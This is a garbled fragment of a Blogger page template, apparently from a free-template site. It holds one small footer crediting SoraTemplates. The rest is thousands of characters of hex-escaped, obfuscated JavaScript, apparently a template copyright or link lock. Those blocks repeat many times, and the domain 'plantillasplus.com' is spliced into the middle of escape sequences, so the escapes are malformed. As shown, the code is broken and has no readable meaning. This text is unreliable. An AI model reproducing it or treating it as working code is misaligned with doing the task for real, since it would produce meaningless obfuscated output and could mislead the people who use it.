8\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.com\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x46\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6.plantillasplus.com//]]></script><div style='text-indent: 100%;white-space: nowrap;overflow: hidden;'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#fb4834;' target='_blank'>Blogger Templates</a></div></div></div></div>
<script type='text/javascript'>//<![CDATA[var _1881-plantillasplus.com-id-copyrigt=\x5plantillasplus\x76\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\xplantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x